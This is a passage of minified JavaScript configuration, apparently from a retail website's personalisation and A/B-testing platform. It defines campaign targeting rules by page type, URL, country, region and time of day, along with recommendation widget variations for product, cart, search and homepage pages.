DisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",e